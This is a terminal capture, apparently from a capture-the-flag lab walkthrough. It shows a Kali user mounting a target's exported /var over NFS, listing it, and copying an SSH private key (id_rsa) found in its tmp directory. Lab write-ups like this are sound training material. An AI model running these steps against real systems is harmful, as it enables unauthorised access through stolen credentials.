 ❯ sudo mount 10.10.155.179:/var /tmp/kenobiNFS
[sudo] password for kali:
❯ ls -la /tmp/kenobiNFS
drwxr-xr-x root root  4.0 KB Wed Sep  4 10:53:24 2019 .
drwxrwxrwt root root  380 B  Mon Apr  7 18:37:17 2025 ..
drwxr-xr-x root root  4.0 KB Wed Sep  4 14:09:49 2019 backups
drwxr-xr-x root root  4.0 KB Wed Sep  4 12:37:44 2019 cache
drwxrwxrwt root root  4.0 KB Wed Sep  4 10:43:56 2019 crash
drwxr-xr-x root root  4.0 KB Wed Sep  4 12:37:44 2019 lib
drwxrwsr-x root staff 4.0 KB Tue Apr 12 22:14:23 2016 local
lrwxrwxrwx root root    9 B  Wed Sep  4 10:41:33 2019 lock ⇒ /run/lock
drwxrwxr-x root _ssh  4.0 KB Wed Sep  4 12:37:44 2019 log
drwxrwsr-x root mail  4.0 KB Wed Feb 27 00:58:11 2019 mail
drwxr-xr-x root root  4.0 KB Wed Feb 27 00:58:11 2019 opt
lrwxrwxrwx root root    4 B  Wed Sep  4 10:41:33 2019 run ⇒ /run
drwxr-xr-x root root  4.0 KB Wed Jan 30 00:27:41 2019 snap
drwxr-xr-x root root  4.0 KB Wed Sep  4 12:37:44 2019 spool
drwxrwxrwt root root  4.0 KB Mon Apr  7 18:33:59 2025 tmp
drwxr-xr-x root root  4.0 KB Wed Sep  4 10:53:24 2019 www
❯ ls -la /tmp/kenobiNFS/tmp
drwxrwxrwt root root 4.0 KB Mon Apr  7 18:33:59 2025 .
drwxr-xr-x root root 4.0 KB Wed Sep  4 10:53:24 2019 ..
drwx------ root root 4.0 KB Wed Sep  4 14:09:48 2019 systemd-private-2408059707bc41329243d2
fc9e613f1e-systemd-timesyncd.service-a5PktM
drwx------ root root 4.0 KB Mon Apr  7 17:34:33 2025 systemd-private-472aced3ff544314b8fe3b
06606a8bd0-systemd-timesyncd.service-7b59qx
drwx------ root root 4.0 KB Wed Sep  4 14:28:49 2019 systemd-private-6f4acd341c0b40569c92ce
e906c3edc9-systemd-timesyncd.service-z5o4Aw
drwx------ root root 4.0 KB Wed Sep  4 10:49:43 2019 systemd-private-e69bbb0653ce4ee3bd9ae0
d93d2a5806-systemd-timesyncd.service-zObUdn
.rw-r--r-- kali kali 1.6 KB Mon Apr  7 18:33:59 2025 id_rsa
❯ cp /tmp/kenobiNFS/tmp/id_rsa /home/kali/Desktop/id_kenobi